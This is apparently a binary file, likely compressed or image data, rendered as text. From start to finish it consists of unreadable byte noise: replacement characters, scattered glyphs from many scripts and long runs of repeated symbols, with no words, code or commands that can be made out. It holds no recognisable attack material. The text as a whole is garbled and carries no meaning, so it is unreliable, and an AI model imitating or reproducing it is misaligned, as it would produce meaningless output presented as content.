׵����X� ;��Z�RL�iX��MGl��7\CU\��I��[�9�s���A�t��!u���7+��y�^�㻬��)u�e�?��\2Iƈm�Z'��U]ϥnX�X�M��隞�^|_��:���>�fn���ڍkk����*�>�]�y�t�@�t{�xՎ���(鈻�n9�$x��-Pʈ�l|V���>�d�g�=[�C7��z��.�l�7ۿ\��w����J��X��g��:T)py����N9�Dqdi��� �=Л�l�z��������X��0���s���0:�ǝ����x{#eJT��C���x��!�y�Іy�l���^�d�J̸<�Gc��z=
��!�Y�̞s�aQ��S}
_��T g�X�J�{��
��)D�V|p6`�8¢�ٗ���Z#��Vp6@i� /G���qc :��
��Ra� bm�h �^�[�0�v�	��~�7�Ϋ'���d#`���>B� �|<��V�=�3���ǙW��6�k����
@��ఒZ�C��?`�����i���������I6!P ��c��/8# ~�����~
��8�8���BB#==96i8&1��&i�����li6# ���
�
3*�*n������*n���;;Z;*��X��#B���#���#]�4���4�##�28@���1f(Zh/�Å#
���Ç~*(�(HH�A1���'�HA3&�T���$M�2Ybgɂ���.�±@��W�D����SF���k��6(�A�h֬fS�D� "�T��۵hⰐ�s��p�ʍZ�n�
���˷��r!B���9�%IC߾���L�2�8r�xo�.�-�5�y4�У�����I�4���	f��섴��F���=��S6�� ��W/M#�Vrm��oZ�k���+X�h��ÂNH���ӫO��3����,���i�@����z�'�e� ��H��`!4 ��:�י���0H���E�����p�	m�q���$�,���O����P�\1�l * n��G
)hG֑ք3�9h|�g`�ޔRi� ,8(PQ�`�p�Alf��h8�����Z��f���&�h
 %%����%~
q�)iGFo�̢��Ԃ�q��Adҡ&����x���UJ @��&�[���GX�ވr�)��p%���у��Ca��X�f9�i��ffrv�{���}�0҆q��;�	��l��$+�F�ʋG�O�J�u[�̺��:�D��������[r}䇴�B#`1�}%�� L��b���*�&!�&|0�Բ�ϖx؏�$ŉ9�`�)&���^xQ�#G�� @�Dl��e�[�:����	��,0�꽵X�18L��t��YҀ���e#��	��,�q�mq�������g?-�'�9�N�B��ΑxD��[[t�	���8N��W_�!�Ԥ��y&�]a!3��0a��X�	�ڵ�u����}=xHe�Q���~�|I%�U�#�)��
A�4�ϖL�9�.���:)�P�>%�S�e�b�խA���d��G�#Ka��_��1� Od�:�!X��>�0 18'`�eɁĥ��]o8�I�'�6P0|La����B�ťI" �Z��ұ�h�J{���I��b',�}�`�Ӵ�����d1��(�$�@��?�T��`]�4��ɩފ�9ɑh[@����G5��1t��j85̱0�vy��5�fL��I^JF��l�N,D�r�ǌf1��b���}p'�#S�@��pP�a�"��7zOs)��E�8(,�⣫D�G;�`��'Ϥ+��pF��&P���Fmģ��6�d��己cBW�f���P�eD�A6ȈZ�� �4�FHB4��.p�T,�vU��|�s�.�0̅�p$�F�� R�9`f�&�]AR�*�e��Q=h����	�O�褀��t�J��$ml��I�#��)p�\�H��)�iR�r�-L����3G���ʦ;e^`�$%ٜ�6�9��h�4Y�	�mn~(��#��l�Tc�� �qTH!�(�	l���FT�u
Oj�6`K�N�`�̚�(��,��Z%W/f�i� >ᜤd��M�.�(�]�@�o��֓�^])�0�uM"a��i���Nb�/�ר�PA��[Z�/�[��ĔY�̒Lc����"��	`�3P�L!�t�����_/8@���f�^+i+�'P�g�/�D��~��2��{����O����#�a�NrU]v�1]a� 0�D�k];�Bά�W'4 �!qB������T
|-e�y��B������-�pP�b���oD�E���줥L=�)-k'�08��&ڻi/w��k,Z;�e�3�B+ yO6;�[�C�Z��ҷU4u�n�����p��<`M�Ɉ>�R���ت�{����X5Y�E;����� �6?�ȋ�/i6� p�OY�p�+T#^*�'�X ��A'C4�!����w�#�'ٟ�N�w���~=M�T�������eٔ<(/����	#�̈X�\jj��/��֜�}f�R���{SD�U���ݭ����q�OJ�w�Mp�2:&Oޤ�tEQ�~+�V�A��]�Ȏ$��b�MM��Z'��ĥ��v˥�5�N��U�Y���-}�Ms�#���,8����y�ŝ�����[#���,.��{?�#�B<P��-���3�E���|o����g�wps>p�#���9:������
���y!�܃�$��=��6��[�@�8���Em��\5�����z��D�w�y~���9�-ݮd�#�TrO��3
 ]���p��H��R����`x�"�R'��08œ\5�"L��L��-H���`�����g���ٮv����̍��	A������Ȧm�Č�
�W:���t�g<��7~'�;�����%2Y�T�p �� �	�f}���g5�E�v�~�#~�g�E Q�6i0&�%ɲ~��{]|�v �w&��6���eq[�f�vh'���}h��d��Ж03�	�~�f3�$x&��6Xph��u� ��a�4fIn�G%�E6�8p���8(s��}6Gl�@�$C�����+ "HZ~���Oh'@���\T��q�?i"r]x^���B6:�"&�������v6�}qh\�5���&HZ!��2tg{~@�a6=d�C�X���{�F�QG��7��#�5%�I��|VR8�c�r���lȉ��p����/qW/��p�� �`@�i�X!�U��a�&�U-�0I#1�O��Ȃ�8IW���<�CP}݃�͸gط�<�}����U��a`0!�]R%V 
@ N�(|~0?�a�i�$<Y��M\ׅ�ȋꆑ+8Z�nR�2m~ eb�@��͸��c�m(z8��@�G�q)W�&�d�.�W��4q �txwWM��������@��X����7"�U�39m��ȓ=��;(lЈlEV�n�WS� )U�c@X`6Z�(qY��b��Mҕ��~`a�ho�C��� �x]���O�A ���?�}k�}u�}D	~S�O�yr(���(����m�PD�?�	@X�V^�5'j󈕬sM����1m)J�4���i�@	�iXv��N�9��br���\�<�@{}	Z�Z5ʹ@����g�dYt\E�,7�Qa�H��y�8p*�
Y) ���.�	��C	�`���$�P"	�؜�h����ՙ�vu�Idrgآ@S���Ɇ�7���)���h�1(G����zv�6ø6ؕbe'J�5.d��M):u��f�U�0z�R ���7�4�vR0��6�6j> ��9�5��c~�a����ș1Y�{�q���~@{Lc���� /p���8H��[R�/�^)��/P����z`R��)��n�TGS)�"�Y3�t�R��x�i���}*E���iq��T<��@c��Z�$ �Ī��Ί0�ʊ� �z�;�s����sm�b,�&U���	����3�Z9��:�Zo��]5
`0
����� .�c��np��J�z�
���j�Up�x��*��J��z�;��ڭ�Z8b+��#q� :�����(�x++{��2��u�T�	|)x�cxe��1 
@W����c����B ʺ�RK[�
��@����n np�+�[3��vN�^Q���f��B-fr;�t[���VFc�p�!!)�E �A3�
K _i�/����='��x�f��Qǵ^k��*�QW�Kz���@�� ��b��9���@��亵���jN���k~��i t����P}�I��+
���d�wq�����ʫ�����ڵ~����������'ǰ0� *1F�K��b0�{��k�]�΁��������a�+�����껾黾*��)���|�)��3��b�9: �9�˾OQ��&F9�<~���0�����=^:�IBxQW��/�H�k���x��uB�n������0��M˹�{�����#��ż��a�����Z�0��MA�_��a���Z�����s���kNz��{�n����,��A���L��ABª�Z�`���������@����Q'A�NB����Z�:7�x{RLǜ����ʚ#��K�;�F�3�c,cl�ߣ�y�ű̼\ƶ��� F_��!K�q�+���lȲv���$�*��ģ��u_��?��<��]S� �N,]��/`�V�����ngB��c��t��9��9�%Л���<�a̙��ļ��c�mN`��ˬĠ !��G��,3)�@͆�1�
Ƌ�/����`�����0Η|�����K����惨Qƽ��lS���l��-������j�ԜC�]�V}�ƌ���̇����2�2�Ԍi��`���@3�8�U��k����@*�����n�j!χZ��<��j>K�߄�W��D��ՍMA��ˎ=�U-ٔm�bDȬ9������&}�C;�,-�ԩ�/P � �; ��ʫ�mM�<=�M'�5y��`�;��>|��Zϫ��=]:А]��l�έ ]0�����z�����}����-�,�ߝ��-�\��|�����F`����Z�x	d�e,�p_{@� �F�U��@ӴQ���/ ��H�|�6���� ��έ`�
Q�����V]���0W� �w�<�]-��aT»;!0�3�a⻫���꽿O����?���|�4���c���~� Ԥ�R0�� |��}Ӊ��r]��R�0+�9"����BP΂=ԉf��M�3 �qrN�x��w^�kk��[HN��!P�N�~ζ�֧���|
.���, ����
ĈH
^������~����N2���ꮮ~���������tk�^�e+��묮~����7�.���N����������д���ϐ@$D��9�������=�N�������|��>�F ���� �����������n�!�N��n�~���^	?�>  ����{0���!�<��AӴN���+ ʚ�]^2M�~������� �j�O���=��h�-��'p�H��H����N��H�8�O����X��o0'���I@O���P/�]��j��o�0NO^��$��5�@p�p�����懚�{o�^��'�>���������<�;'�Ѝ�l��f?�����Wo�k��F��J���n�ƞ����m�@�W^��c���b����:����
�ŢnΚ<�2_���14�NLɡ���;� ����fO����2�m/��ZOU��I?�No�~���| ����I�
�ڂ����ߎ�������-�* 3~~/�/n�n�*x��B�3*�")����/U"���"S3

!�'|�����'�����I�F���>���I>�ƽ�I�I�±'F~����I2���	�R�ᘝ�;;�
~3��~X��3;����x�~B�iZԎ��/��r(��B�FI|S�˩yJfi��q�[CjT��5"INs%%G%>t����	e�D�*�A�ϟ@�
J�h�l�t��Cn�J��� T�>zQ� x���0H�ԭ���(PQ�w����J�AR�(jB��S
��Lx��9K^<xe-�a}ṗ�-�|M9�b|;A�Jrԏ/h�k�*�"�	v��~���mcXj���a<� �Â��.4��E��Г'�=/� �$����������M�m|J|;_�<eX0m}�i�d4������?c-��u�~,�C |Ƥw��d6ZiI)�@S҆Gb��h�!�XT��\')P��:��{~pR�
Pb�^��3Lr#x"���)�]4�d"i$�+I�4��$��;�P���|`�^���a��Ls �~H��+>�t�/j��S4���N9�M;x�g'hw� ���7�IV�"�Z؁��w�� d)����LVb�)��� �1c�2Ȧ�`ßc���X,c��%��`�
�
 0�R���k�4i'�� @ ��]@��"9��%䐮�:H��byB�C��i����~��V˪��:S��b3�6q����I����k��#*�o;�x#�����k��z�l��5)��Κ�Ԣ�̵~dA���Ǩ�rM�j6mG��&MȤ�J^�]�z��4�l� U<��S�
+/]��,��D]t(�&+Q��N0�rN\qNM��&ƞ��~l�e����x���*��rhC���W���7�m�BA��3�{+���@:a�)�<m0�1��������-��d���`S�Y��2ڞ��������/٣�4�}��
���(Է������eѣ��B>�ԡ�x��`y*���d+���������KI��1�KzKݗ�K«~����:��6�~;�y�η����ߥ8���;�/s<�m�!������0�2~��c:ռj(�zLJY��=_ �| ��&��� �j�:��N~��](p���M���z�`\Ѐ�P�@E*0A��#ٕ|B�r�skÒ��'<�}�u�{��.�4�!�fXC�L!�TLa�8�)v�& ���77:z������%��{���(Ez�o�������Ov���E��2:�<�!�T�#���0S��yDpM|H�I���V�<����퉎��Z'���!rG)H��2�]��h�P���cc&	Kk��02�֮7�W�'�x�X��Ĝ�R��ĥ|� �L氊kD! VLb�Ƙ]��Y�fJd
o��;�)<�@rd�5S� v�=�g��Q��g5�4�(ѣ�yT�C<�C� n�&#��E.S�2�� �ȁ֔�=�(�6j��^	k�DI�J�f��XR9=s� r�P��L��I�Nr8)�i�|�oo��g����)8!����M{9M���%��Pө�X
よ)�[�gǥ���XO�cu��(���Z��C(��䉬��'R�Z���ͬf1���nV��,��^9�n+T���O cK"5K��%��c\O��m1|b=����W],p�K��ײ(��9%֕r cUה:��
2�||�Ck�쁵��f�{�����&w϶�Q�By΍�k��Yu�׭=F�'� ��������z��ޞ�wt���_����&��k������g�A�q�	��4�1_A`���0�Ef�=�q�c���ڏu�����d��=��(!1�<h��8�;�1q�D�Z��X������,{y�Z>�[�����ư�}�^t%N��� L�5�փ����&����ȵrc{�e�:�\���,�h�؀+�(���k��W�"5�Y��k���EŨo�?��V7Z�U~��]M�YS�֯Nlbלjku�Ҙ�#���>ߙ�����&�ɠ�E�6k�.���ڵv5���ns�ۺ�v����r��榶��J��8�&��M�	�7L���d;l@��0�+[��!��m;����^�SyׄNw����T��θÿ-j	�$�����`�8��Z����a���=�릪�E�&.<`x¡��k���?�u��=�'��T���N�+=�䦪�ln���ɰ�n�oJo��&�3��+��U�R��4��d���Aq��۽�x���n������;��~n�s����xǓ���ڶ�=z��~��C�G�:a�[c�1F�*R��*�n��-���k����|1o�X�3unS���=�m_��C��߾}ԁo�����zg|�wOuK�ꄇz�͓���j!i�,��O�B>k�e�MHQ�Ix�;���=���������ſ�+���S\�gy�w{���7��w�����xu�[�Ppf#6v+�rvՐ��
��A2�f���wnJ7|Hg|"�|"8GV�S-��-8��ǂ����2�ȇ{��t=o(8}��^�1v�Rp,ǁ����e:��%����xoSׅ�w{G��7y��x�W�Y�a�8��xZ���7���x�y�P�Q�G�_IHZKxl��FT�W��
&F� p�@=�tʗ��7�@�s'�s"��)8yVǉ6h��؉\huV'j��F���8Xǂ��������,h[�U���#��B����؋���"db��=!T&!�Q�5�Hߥ�����Ȇh��9'��慃����p\���(��x�xSg�p���]��a8��X�v�v؊��Q����AG���xu�8�Y����q(��8y��p�s�[���犔��ov�s��xֈ������q��𧑸x�')�Y�I�Œ-Y�"��3y��3X��Q�o=مrؓ	o�x��o�����0h�$��������g�HY�:i�s�\8�+�����b9�dY�fy�coh�����ni�P��ry�sY�v��TY�4��5��/H�xI�q�p��Ч�VI�۸�$I�F��,ȕO	o�H�)�����)���������i�U	��i��������ٚ���������$9��ٗ�ٚ!o�铥��5)"Y�����(�jI�]��I���������镠Y�6��y��ٝ�y�dٖkI�w	�TY�r�sɝ*��Dٝ��X��H���y��y��阫�p�I������	�'ɕ�I�	z��Y�Ω�VY�Q�*���\��*y�Kٞ�ɠ���j�ʡ
���I��ɢy٢�9�����Z�8
�Yɕ�	��ٖ@:��7:�	:�≠t��䩓*ʤ/*�1����P*��i��ɡKz�"j��Y�\z�OJ�+�e�8��j��lڦn��p�r:�tZ�vz�x��z��|ڧ~�����:��Z��z��������ڨ������:��Z��z��������ک������:��Z��z���������������:��Z��z��������ګ������:��Z��j}��ʺ��ڬ������:��Z��z�ؚ�ں��ڭ��������Z��z�蚮����Z��ڮ���:��Z��z��z�����گ���ɚ� ;�[�{��*���۰��
��;�[��ڮ�K�K���k��z7��ڱˮ)��d�����~�����p�z~�̪�0��7�`�ʪ�~��C[�F���*�D��F�K``��j�O��T��Q[�AK� �L��-[���(��j��c�F��W��}p=�2`� ���=[&�j�~`�H��ڵ}���*J�+�K�}{�Fkm�� ���*�~ ��{˚�l����kk�A�$K�H�w;<۬�ˬe۱�*�s{Yk��K�Ӻ�E{z�2ۺj�j�:K�͚�P�G��3{�y�����X+�lk������ۛ��;���k���Q�)�����ԊH�-�`ҺΚ��k��3����蛹�{���`���Ѡ����k�;�z��˻۫�����D���} �����۽����k��p�K���Ӓ��k
l���̲���)�&���!������=|��@�=��u���;����C����z+J�*�����{��K�����k��t��� <J��{K�G��<�7;�9���*Jp[������P8|���k+���n��� �G۬�ȄѻD��A��I�pk�����o�ě���/�+l�k�;�%�=�=qb������kf�7k��D�![�����ۼ�|ǰ�̃<��K�F��]��7�j��d+J�+�e������N��x[�=��������S�@K���Ă�y����0l�GB͑��0"�\&7�����;K��:�z<��������@0��̿���`\&�[��ş��}�K�GR�CL����쑲ݻ��7��)�q��Ϻ�,�ݬo��)�Ј<�BL��k����%�,��b��\�3k������
��������K� ��k�7;�>�S8[��K������Yk�B<2б�K��S_����g��
Ț� =�x��U������ <��8��W-����{�?]т,��a�ͪ�A���+�Q��K]���2��k���<�mH �=�ţm
�מ-J! �r۱�+�6y2l�"}Ҍ��t���,ݼ}��(���a��������͝�%��M�[�ե��n[����[�����	|�>�����
�G�ط��v\�l[ˣ����7��:k�e��������Q�]ǣ�����_���|�W�������-ڌ�Q���Qk߭}ͦ;۲}㘛�&�ң|������p����>��j�ڶu������{ỽ޽��=�S��8�ǽ�ϊ�4���+����K�h~����9���=�N����Ճ0�plIl�k��K�gG~ͶK�G�u����P�Ɋb�,�6��VNČ��@{�R>��(��-�yK��>��
�a��
��B��Bk�E[�S�������K;Җ���]8�ӓ��s�����-���$+�,ͽ���2=����L˫��/]�2l���P��$�ꐻ�ľ�a,��,��t=�l{��+º����Xk�����i�@����{�`��1�A���QO[��h���%��C{�[�����~M���t~�B=�֗k![>��\��NޫL�g�������{$��0򴦛؀.��`�
]���˼��lۉ=�ڊ����yޞ��']�������
�U��8�Φ�I{���l��pk�r�;�Њb?�M�5����!K�G��n�K.�Do���H�<]�N/���,����պQY_�|������xN�E.�g�dh��W��������^��v<������D���^��?+�����߫ge>��o��,�{M�K�ӛg>��/���m�t+˚N��������J��!=��a��>�B�����ܶƻ�k�U���l�5��`l������|�5��OA�}}~���~F~����7�7��7�������}���H������~������7��}!�F������������û~đ��K7��˽��K�������}��᫂H����ݨKЏ����K�H莐��K����FnLS���r�> ����7��Z��ؽ��"QB��1z�<�����H�'?�lD�,K��dd�$/e�����k�0�ly�Ѻ^��k[����2�e1��B}&�w�X!)"
k$(%Mh5=j�T�ć<k��*8���ŝ���.����+E�A�浐����B��o���:"�����ό9�%�Prt�^��0'�e�.�D���%�ʶ|�be���<(a2cHu�l�v��V�m?�N�r3V���^+{�f�WO~�v�����ދ�r���˟O�����Շ�Ͽ��� ( 5�h��&���.���F(a{Vh�
�`�v��Ё(�$v8܉(���,���0�(�4�h�0" !�2  ,    N� �������0D0�0%�%Q�%����%���L��%D%L ��@��@X��XX��9B9V��#�==�������������������������������#���#��������#������󵏃!�ȀŔ��ݨ��B�ĊZ|H@B����+�!0�Jy %J"�9�I�ML�ټ��S$P���"P�	��X���ϟYo�bЗS{�,���jξ��F��5kצy�������~�F.�;s��ӫ��:z� ϋO_>�)^�ϗ/�maB �Ƌ+jƜ" ��"�4i+�PO=T�JA0!��-�f��<wZ�1��%O�0%: Ĩѣ�UMn��S�RQ�����\���B+�;��=�y��ly�g-�ՠ��7���;�1bx���np���b	$�c	�Pea�ك>�ǃ�A@� �i	M�C)	�� +��� $(��m<EA	M4��b&���#D@RL$�T,�B�SH�.�����K���5hi'�x�hP֕�g^�n!��Y��A9�է�9v���~���W������%V�@�%�PD�E�'�F�م
�PT�D�J��xHl(
B	��I#:m"#$�M�I&B���*K����D�i�t��Auu���2�MY+4ZIӌSYri�Y�h���ɐ	�|Ȏ×V�5a��9��Uk`�l��j�gFJ�
�B�P��.�-���Zk":
	A���V*%.��I�7~�P?Q\�ʕJ�,N=eK��&R/J�
��7�D�wRr� 9`��ZjAɖZ�A�\ǖs����,�4�C�<}M�O���ӡ{6�ك;�����kQG���Qr�.
�R/:�!��L�O�:ҁNt��N�$��� 0�c	�,S�Y$�S9��/�م{]���#hl�5�%��g� ���]W~i����5���=9��@w��mdp{g*}��F��z�FSh��Vv�)@���,I]H�$�@ۊ0:#2��ӌj'⼊����P@��\�C�B$�|��L�����ev�w�5�2�V�'��^���|֙y��p�,X��� ��	�I�[�44�nu�����:�� F��f,�A��D.8@KD��G�Kx�+At�)��y���e8)��:��6�X8%LNyXĨ�����I�@�����q�,�C˖���i�beI$��ȗ�`�?oz���M�gxRȶ.�@�A�u�`��A
m�����D8B�������#���Ay�Ĕ(�EB��Fz��0��I�H(�ŷ�W1�V�Sv�'n,V�NW4�+�t=Ӡ�z��E��R��K�4'Fj�Rg��V�d�Jvo�P1�A��Q�������j#\��x�x����I"[�B�%��D��m(�BL�[X,��=L�MDT�/~F��VT
���P�%v	��Æ5�P8���~���;�Ǧ0����B��5���L��,�fЎ���C�y�nS�*	!� )�P��L$�������d�p��	aRU-4I����*��d��D�2Q���5
�>��ҫ`�+��%ɥIf��h�5��փ�d�(GG�!u�hni�͢5�����4[�E�0�1�)�v5@�D��d�Mm*Y�L�>���B�NJ�����[��r�1	V�eU�)y��c�[2���5�:�'Wd�/��Ά����B��-��uuq��f�hR�>Piw��aw'�&�.�&��L	a�C�3�σ��zz�����< Cfɤ1�i�4�e�XLٌ�9qp`��DI$�=8b��b�/������q�4��1˥�G��?�.u�|��b��8�	3��6�(�j�w�W	cC	�D��@V��z��̊�`�}3�_]�� c��{ *3�/RR����pc=���1\6�XYxM�����֍މIQ�H��:��,V��!ם��:lK������i��H!��?�$����Y�;d3i������
]���R��E��7���eX���nͤ�ߢ�m-.F�1@�O-�t�k����'�3���:@_D�*q�w��;?��j%tl�)�D���9��#p韆J(8�S�|$"����5d啫>����(3���cX�!V}$,�#��G �Z�A����l�0�3q��n2�V1��g?��,�.��x�?�i�|�#b�װ��6u�y)�H��w��ffɝ�X�TO�������|Ͼ7v�To�\�R��<&����r���D�{�?,.�(�[�@B(]D(2�s��Iq�E�l����f��r݁���Z������5���}�s��\�A����nk�;��&����o��e�T5F��b�6��X�8����բb'c��ˉ� �]�z�v��n_]45Cr����"u�u]�����~4,	�V�F�Hx��,"j��2���=@|���D�X��ߋ��ۼW�@���ՙw��X�p/k�z�Fv�0{v32>�W s�-q�g&�q)FGt�&�R&�L�VG�a5!$5.Eczx��s�&=£��}��}�'/�wd��v���sl�"�n9�7�7Fhb��D�f+_AP^Eu��j�z�9��uh9��zn�cg���'�P �{Wl��}%G�g�g]"�F��R"�w�3h�E}(�(j�-xx��^�Fi9@n7�S䷃x�d�{d�j�'PV�Z��oQ�o�-T0f6T�,{!�l�a�v3�{�����v�g��L�R�g��W�RwVR�.�],Ջ·M��(�H1�h��m�u���G5h�<�x�G�n��~s�����tP�C[������g&h"Uj�p��z]XF䅆�@@LB�L'E4p4|дq�H���'�x�%�|(�;�m,�|�Q!h5,��X����1H̨x�EnG�Y�GDAeuA��V�&8ӍSw+S&�a�>��[tV��V\7�ȅq�K6C'��i�-$�g#�L��Lx���|64)]�h]��sX��|Ph��M�4}-�X��m1���Xٌ�s@�G<���A{�A��c�Gh+�`����J�u+i?��,�%�����k�V�M��������RpH|�&A���@5�35{�w-�d)/ٗ���BaYY��r-7d�~j�n�`薜�鱍V���e_��0
U��8QF��I� �c�f���&D�\a�Ç�,V�(��t���WK� E�L�WHG��M�Ћ��R�UM hY5�(���B����r�IBf�Nfك?��7Ǡys)8��1U�}�0U+IfƐK��k���k�vDa'-����'�ية����Yb̆��G�{v��HRz��Y���r�t�$s�)���B�H��m�͸6?�f� 9�@oriU��ϐ�OB����5��%3�I��9�k�kwBW@�:�9�R��tg���Xg'�W�y�z$/8�r`�R�Y�ĸt��%��TxPЙ8�]�X5���j	!yM���wD�����%jv,��pjr6�p�`��V�ru'��&�gM)�x�t7lo�bj
��|q�����yM���$��-�G9"�:t�ѣ�0 �9�����MJ"91�����P���� B 8Q�j�u����9�*�����{�9k�a��� E���.~�L�W�����rT�-�:���#}+�k��T�� ��
��P@�0p/���;̺Y[Y���1�Z���J�uX��p����(�:�3��z�ЯdW�j�-	����:�ʝR끜a��u�WDi�����ɐ!X�:j�Ī��'��T�nK�a�xi����.�Y9B�w�O�b�Ϡ2P%ِo�P �I����E�F:F;�f�
�[GT;]k�[k4[�۫uj�l8l^+'h��tX�&2�16��3�MD*�E�H�4���Gl���7�@o�sjT�>�e8mѼU'pCX�,Ca�1`�i&@����P���]���mj][��b^���H��(G���F�̪X�����m���0B)���������:��28$Kz��k�V`�Gh���j�˥�&������&�7��C'��Kl��bOy|{��5�wƆ�9�t��D�5��|'}#��=�2�4H(˲��cW��[ٻ�;��D���yy��U9 �=+u��� ��{����`J3�
\'v��C§��k�ak���\$�u\�vL�A	��Z4�+��}�wѷ�Zö:!�*�B�I^�m���d"�c��#D�!IU��tU�>�[)�_��8�;��Z�}�z{1ku��c�&i7;Q�q�:������jt\!x�Ǩ�b��"�954�����Z�\IY/60P%K)*T�(˙����ܤ�#�����Tw+S�X&�\UU�>���<�|�`tpa������dH�I	��ǥX�kǖ1̖A�v��v�:��� ��zh�ۨ�6�������W�����s�Vm�eY��G+KD`�V%�i�V:�RGoW���C�Ɛ�̢K��������,e�9��-X`�n�q
c�Xv�g��Gn��@��^��ѧ{Ъs�%�£w$d�/��#�5��[<8��4lX
iâ�X=
I5�ND�p����Vve5��Sw8��E����J����4ýⓥS�]M1�g]�g�8��[ \]
�6FQ
���r@�A��i4'Q�L�dY��X���PH�ѿ#M����h'h�n��/-�L����.�>���ג�3fc�zG�&�u9�`�j��i4r��� }�W�A�A p�n�#�M
D�ղ�l��|*P��~�(��������-݇5e�Ty�u�M�V/)H��OX?%2�A`�ݠEؗ�֒e2U������E�v[�3��9���߻��"֡!xL! D�6�q� 
�D	�P
w@r@�bM�y%�%���$^��;���=6�<��[�&=5S������X*3$�O�1��W�J���~��:9}����{�Q
�-�ڠ+4O=�,�A� ��G�6�rn�*�p�]����Hz�wٱm#��ţB�らgh�v��#2��b/BqN<��F8��ݷ�Y�v��*����٨z���uy�79'�V�1���:֕ZPzL�qՕ^=��#��S�O���z\�XX+ݙ*��Z��^I_Nח`�~���9*}����6_J.=��1]�D��Π�糼W�]�������VX��C���{�#�%�蚡H��j4z���4\�6%�~Md�T�����v\̳��+M��.̓�H*��^~�/��Χ{:���;)H��"%@+j�R��uj�v.�N�e�7��*��*ƀI��Y@?y
{�w��G)��\!�$��^=�?�sF��n���q�|�i��ʌ���X�"���ON���W���ɋ�ɕ�)�20?p���Z���u�R7��0,Ћ���u��z���ջ�XA��H�B����:G��^�wo������U���_�>�YS
�n���� ���?�Z*h�"0��^x1�"�"�M��ͭ��	�/1�����T��������������������=�����1���=��#����#�#BX�n�n**)Z�*��*;��x�Z�*n����*@%%D�DDD�??��?���% ���;x;;0 8���$T�0�C���(�[��5J����[B<x�EB�%��<��Br�*���q�8"i,1:�hPϞ���Ҥ��vj(p�NNG\�U
�UW�\��%��\8p( X0e��m[F,Y�bҊUc�V[1@�#㏹�ؽs���w9��⎰jn���#���a($ip3���ʕ��a�G��3f��Z$���<Wr��C�� ���F�p0��U��С@7�i|h#�H��b�	T�P��2�a5�ժ�X�7�uV���s��`vY3�mݜM�LZ�aÖ�2%`�~���:�vAa����<t �\��d�TĚe���g�Q9hTBQ`t�E'���H.��K�t��m�PD�74�6����qA	� !�=G%K&��LqR*�}g�(ZŲW`�K.=�'�e�
�$#_�H�V1��)�>jq~����G����vA ��@�� D��f#���$	|Ѵ"�'���0�dl3�z����LZ��7�$�����$⫮H6��SP
��uTn�](��r)����U�y��,_��{f3'�p�GL[�A�5��7'�n�y`��g��Z�64��b���{�����T9���ph7�@DF��E�(��"e"a���u�q��h�L��c�DpPQ��2��B����ċS�${,X��'Q]y�W�w��ڎU�/lE
'[�Ezn�P���L	��מ��I�a�fC6<Pv��C��M
)�[p�RV�@�i�A%�q������8��2��Ї#��׎,���ఁ�D&��˼n^\�;�	/5�|(Tm��[n9B�G_�-�	�m{��7�����}raS!};L�Ə�ȋ��;�d��o�9�S��pwDp�=N��#*�j��b�cD*D��tҌ��`��)��_"M���p.�$�9�c�ʢ#��XAe֩�)��+�.K��
������ȁ/̴��c\��6���e��j* @�α5�c0`T�CB!�y�(�������7�������2|��I#1�u ���\D��@�T`tHCr#���hp��D��Q��(pĜ7��)���+�8ДOL)��r���,B
�K���n�4a�\�H�>�!5����jF}�B��`y��S<�A6w�dkA��%��}���ߖ�y�7$���'"�#�E��E�a� ��ة�'�K��&k�@п��j�ā����"')d�Ԉ@Џ�� �44A흭��i�nMiq
��Bg�g.��5�� !���� ������&���<h@`ۜ�f�@lV���-q��.&Q&�cQE�HL���C#	��g����gdB�x4q�j��l�˂Ť&�L�Ji�F �)MZ��������]Q$#��Bb�БU�̹��9��?= B�ĵ? ʔГh䚯�FQ�������i!�8=� ֖M�ge����Y� �J30�|� ����(G�}*�8��2*@b9��f�쨓��l���`�(OSr��������r��v�?�dBMRc�3�&�q�)�y�<TaJ�J��Ml�rG�%!���m*��E<U�(�� z� �Ӱ�78�P�,&9�t��-�H�2��i�  �faw
1 ��9=�#s5T]����,�t�FD�g�P]!�f�V���� /�E��Х?�-^�Q!o��@8�'/��k�b{���&66�!lx�b;�}�}�m���,
�7E�e�Hz�������d;�=�$S��[2�a�7p5�C�2�$�s�*�8��M�}�T3�U����U�ѮŁ�E��<1��7gP�(�qPW~�A���Dy�㲥�����E1j�|��S�-z�,9��r AL�����4U�`��e�J�55E��'�o�����HS�@'���,J�?g�Ad����lg���rx+[��y�:��`A>���T��p������+�y�mE(V�lб�� ��4������J ��#�&z���V�����ՔI���3ab�BQa+��(����h8ŗ�vpX���/V" ��E}vj#�MG8���,N���ٮ��DKz*����er�2֭�u��rJ�>������N�;���4 �g'��m�i�Ql��wO�j%W�ծ^�aWtD���.�[��kX-�D.�%2���R���̓m˓���R����h3�C��A�gX�^�U]�A���Kc�p��q�ꢀ�{g\���A��p��jG�a|�6�a�*�xc`]����ͥ�����c�Z����k���|��n�����z�_8j��nX���Q�I`auv:���V�
��z��%�B&$$ui�neED�PM&I�I�vo}�%Q�r|fWvȗw�?v(�oA�pt�"Xt�vw��E+�K�u"8�~"G_��Ea8�NTf�G!�%R'g�T��`�G33Nx�	B�	~Ta��Nh��N�
�W-���.(\��Cuhl��Po�$/����/e��%� �W��v��c�|�.�DM1�j��d6X8 �R�R�'Y%G8A*�S;B�C�7y(�.�=�G@<���U��tсz�S��Q���Q�gH��t�J�n��!\��HV�OOP�2orx\��<��<���F�f��8`����x�/�`W�Y��L�dw�}���;XM�(E�A86��G6)^�!�X�r=r��d��41*-78�fD�`B�y�"�T:���T�#��z��0�V�aYuU��h�'{�40�s�ɵu��������<:��~�|ݘ&`�Bi��rH��p�t_�Dx2�d�Hy|'+q�XYD@(�E)b��W�>�rR%M'�QJ�e7*��ٔ$Q�`�Gm��TKR,�[В�͒-~v%Y�_���{��6%���Pƅ0��r� 6�V	�<<�v���C)�{�J}��U��eZ&r#7r�5Y�#��G_,�D]D������Av�^�~�Y�M��l-R��C�b΁Z�gT@G�5�Ţm�A�m��N��������n즆P��g�&�����h��PӘ�`Je6� ��B陀�|�|9@���p������YDM�9��}��RvS��A~��E� у�S�2!2�Fa�rߐ�IG�y4��@:�3S�%��E���8*&���Vs�����bk!P�����`'8� �=�؇�7�i�%p6�V�Qz����])��31d�kJ+��D y��_IYezR�!Z�/08		hj�N�yro&m�y���`�Ftסm�Xز�10Ғ�;
b�-䙆E
